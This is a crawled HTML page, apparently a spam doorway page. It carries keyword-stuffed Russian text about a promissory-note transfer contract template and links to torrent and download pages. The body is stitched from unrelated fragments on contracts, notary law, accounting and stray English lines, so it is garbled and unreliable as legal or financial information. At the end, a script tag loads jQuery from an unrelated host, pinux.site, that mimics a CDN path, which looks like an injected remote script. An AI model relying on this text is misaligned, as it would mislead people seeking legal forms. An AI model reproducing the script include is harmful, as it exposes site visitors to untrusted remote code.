

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-dogovor-peredachi-vekselya-obrazec.html
body_size: 4557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор передачи векселя образец - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор передачи векселя образец</h2>
                            </header>
                            <p>Договор купли-продажи имущества условно можно разделить на 2 вида:договор купли-продажи. Акт приема-передачи дел – документ, содержащий полный перечень документов, отображающих состояние финансового учета предприятия или заключение аудиторской проверки, который передается от одного лица другому. Наниматель жилого помещения в многоквартирном доме наряду с пользованием жилым помещением имеет право пользоваться имуществом, указанным в ст. Назначение и юридическая сила. Документ имеет полную юридическую силу, и несмотря на то, что его роль зачастую кажется чисто формальной, это не совсем так. Договор займа: понятие, проценты, исполнение, рекомендации, шаблоны, образцы. Договор займа денег между физическими лицами, физическим и юридическим лицом или между юридическими лицами, помощь юриста. Акт экспертизы товара. Если необходимо провести экспертизу товара на подлинность или соответствие заявленному качеству, то приглашаются специалисты, назначается ответственная комиссия, и по итогам проведенных. 
Новация долга в заемное обязательство образец договора СОГЛАШЕНИЕ n _____ о прекращении обязательства новацией. Об утверждении Правил нотариального делопроизводства (с изменениями на 23 ноября 2010 года. Чтобы проверить нотариальную доверенность без визита в нотариальную контору, выдавшую документ, перейдите на интернет-портал КАРТОТЕКА.РУ и введите в поисковое окно запрашиваемые данные. Таким образом, можно сделать вывод, что доверенности на получение документов требуют. During the Townhall held last Thursday (February 14, 2019), Ms. Janice Dunn Lee, the Acting CEO introduced herself to the Fund staff in NY, Geneva, and Nairobi. 
Договор купли-продажи имущества условно можно разделить на 2 вида:договор купли-продажи. Акт приема-передачи дел – документ, содержащий полный перечень документов, отображающих. Договор аренды квартиры. По договору найма жилого помещения нанимателем может быть только. 
Как правильно составить акт прима передачи документации и в каких случаях он необходим. Договор займа: понятие, проценты, исполнение, рекомендации, шаблоны, образцы. Договор займа. Акт экспертизы товара. Если необходимо провести экспертизу товара на подлинность или. 
Новация долга в заемное обязательство образец договора СОГЛАШЕНИЕ n _____ о прекращении. Чтобы проверить нотариальную доверенность без визита в нотариальную контору, выдавшую. Граждане могут получить имущественный вычет по приобретенной недвижимости если. Подборка наиболее важных документов по запросу Передача имущества в счет погашения долга. Уважаемые эксперты, прошу дать письменный ответ со ссылкой на действующее. В соответствии со статьями 9, 12 Основ законодательства Российской Федерации о нотариате. С какой суммы ос отноят на забалансовый счет. В бухгалтерский баланс попадают цифры Сейчас стало обычным явлением услышать сообщение об отзыве лицензии еще у одного из банков. 
Адрес и режим работы: 246 001 г. Гомель, улица Фрунзе, 6 С 08.30 до 17.30 часов Перерыв: с 13.00 до 14.00 часов. Порядок оформления и отражения в бухучете и при налогообложении расходы на приобретение. Судебный приказ в арбитражном процессе, образец и рекомендации взыскателям, актуально для. ПСН и ЕНВД: когда регистрировать ККМ; Вид деятельности и налог Срок регистрации онлайн-ККМ. Вы можете войти, используя учетную запись одной из социальных сетей. Содержание1 Помощник бухгалтера в 1С1.1 Выдача наличных денежных средств из кассы1.2 Выдача. Забалансовые счета, учет забалансового счета, Забалансовые счета 1с, списание. Закон о нотариате РФ. ОСНОВЫ ЗАКОНОДАТЕЛЬСТВА РОССИЙСКОЙ ФЕДЕРАЦИИ О НОТАРИАТЕ. План счетов утвержден приказом Минфина РФ от 31 октября 2000 г. n 94н (в редакции от 08.11.2010). 
Для правильного отображения транскрипции скачайте и установите шрифт PhoneticTM.ttf - кликните. Счет получателя платежа: что это такое и как узнать его номерДля ежедневного. Do you need a benefit estimate today? Access Member Self-Service Register and access your MSS today. Банк рефератов содержит более 364 тысяч рефератов, курсовых и дипломных работ, шпаргалок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-mod-na-v-maynkraft-1-5-1.html">Мод на в майнкрафт 1 5 1</a></li>
                                <li><a href="shcfv-skachat-simulyator-schenka-cherez-torrent.html">Скачать симулятор щенка через торрент</a></li>
                                <li><a href="shcfv-knigi-po-russkim-serialam-spisok.html">Книги по русским сериалам список</a></li>
                                <li><a href="shcfv-skachat-shpargalku-po-pravu-intellektualnoy-sobstvennosti.html">Скачать шпаргалку по праву интеллектуальной собственности</a></li>
                                <li><a href="shcfv-drayvera-dlya-igr-windows-7-torrent.html">Драйвера для игр windows 7 торрент</a></li>
                                <li><a href="shcfv-aytyuns-staraya-versiya-skachat-na-kompyuter-besplatno.html">Айтюнс старая версия скачать на компьютер бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор купли-продажи имущества Образец - бланк</li>
<li>Акт приема-передачи дел Образец - бланк - форма</li>
<li>Договор аренды квартиры: скачать (образец) шаблон.</li>
<li>Акт приема передачи документов: Образец и простой бланк.</li>
<li>Договор займа между физическими или юридическими.</li>
<li>Акт экспертизы товара - btimes.</li>
<li>Новация долга в заемное обязательство образец договора.</li>
<li>Об утверждении Правил нотариального делопроизводства.</li>
<li>Сервис проверки нотариальных доверенностей на сайте.</li>
<li>Доверенность на получение бланков строгой отчетности.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-tekst-pesni-kabriolet-mama.html">Текст песни кабриолет мама</a></li>
                                            <li><a href="shcfv-km-5-shema-podklyucheniya.html">Км 5 схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-dzhemper-s-vyrezom-na-spine-shema-vyazaniya.html">Джемпер с вырезом на спине схема вязания</a></li>
                                            <li><a href="shcfv-shema-vassermana-ob-otsutstvii-boga.html">Схема вассермана об отсутствии бога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-rycari-igry.html">Скачать рыцари игры</a></li>
                                            <li><a href="shcfv-tihiy-don-kniga-kratkoe-soderzhanie.html">Тихий дон книга краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-semki-kaliguly-torrent.html">Съемки калигулы торрент</a></li>
                                            <li><a href="shcfv-orkse-4-klass-prezentaciya-semya.html">Орксэ 4 класс презентация семья</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
